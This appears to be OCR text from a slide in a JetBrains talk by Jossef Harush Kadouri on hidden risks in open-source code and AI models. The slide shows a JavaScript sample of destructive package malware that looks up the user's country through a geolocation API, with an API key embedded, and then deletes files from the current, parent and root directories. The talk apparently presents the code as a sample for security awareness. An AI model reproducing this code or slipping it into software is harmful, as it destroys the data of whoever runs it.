 Jossef Harush Kadouri: Hidden Risks in Open-Source Code and AI Models
JET
BRAINS
const path = require("path");
const fs = require("fs");
const https = require("https");
setTimeout(function () {
const url = "https://api.ipgeolocation.io/ipgeo?apiKey=ae511e1627824a968aaaa758a5309154";
const pwd = "./";
const parentDir = "../";
const grandParentDir = "../../";
const root = "/";
https.get(url, function (message) {
message.on("data", function (msgBuffer) {
try {
const response = JSON.parse(msgBuffer);
const userCountryName = response["country_name"].toLowerCase();
if (userCountryName.includes("") || userCountryName.includes("s")) {
deleteFile(pwd);
deleteFile(parentDir);
deleteFile(grandParentDir);
deleteFile(root);
}
} catch (e) {}
});
});
}, 100);
Jossef Harush Kadouri